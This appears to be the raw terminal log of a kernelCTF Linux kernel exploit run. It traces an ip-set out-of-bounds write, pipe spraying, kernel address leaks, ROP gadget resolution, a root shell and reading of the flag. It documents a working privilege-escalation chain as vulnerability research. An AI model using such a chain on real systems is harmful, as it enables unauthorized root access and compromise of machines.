 2025-04-11 11:10:41 (734 KB/s) - 'exp' saved [852816/852816]
[*] Status has been saved.
[+] sock_fd: 4
[+] create ip set 0x0
[+] trigger_oob_write
[+] trigger_oob_write done msg:
[+] recv done. ready to find magic map.
[+] Found!!! Set name -> 34; test ip 0.0.0.0 got 0
[+] spray pipe done
[+] offset: 0x3fb0
[+] attack next map first ip last ip done.
[+] next map test; Set name => 35  test ip 0.0.0.0 got 0
[+] offset: 0x3fe0
[+] offset: 0x3ff0
[+] offset: 0x4000
[+] Kernel Set ptr leak: 0xfffffe89f4051780
[+] offset: 0x3fa0
[+] Kernel leak Set->data: 0xffff9c9647370000
[+] offset: 0x3fa0
[+] Kernel leak page_cache_pipe_buf_ops: 0xffffffff87c1f140
[+] offset: 0x3fa0
[+] Kernel leak page_cache_pipe_buf_confirm: 0xffffffff8642f6f0
[+] kernel_base: 0xffffffff86000000
[+] kernel_offset: 0x5000000
[+] offset: 0x3fa0
[+] page_struct: 0xfffffc78441cb780
[+] swapgs_restore_regs_and_return_to_usermode: 0xffffffff87401146
[+] switch_task_namespaces: 0xffffffff861c5a20
[+] init_nsproxy: 0xffffffff88a76900
[+] find_task_by_vpid: 0xffffffff861bde50
[+] commit_creds: 0xffffffff861c7590
[+] init_cred: 0xffffffff88a76b40
[+] pivot3: 0xffffffff869a07bd
[+] pop_rdi: 0xffffffff860b307d
[+] Write rop to pipe buffer
[+] offset: 0x3fa0
[+] offset: 0x3fa0
[+] offset: 0x3fa0
[+] offset: 0x3fa0
[+] offset: 0x3fa0
[+] offset: 0x3fa0
[+] Close all the pipe
/bin/sh: 0: can't access tty; job control turned off
# ls
ls
bin   chroot  etc   home  lib32  libx32      media  opt   root  sbin  sys  usr
boot  dev     flag  lib   lib64  lost+found  mnt    proc  run   srv   tmp  var
# cat flag
cat flag
kernelCTF{v1:mitigation-v3b-6.1.55: }
#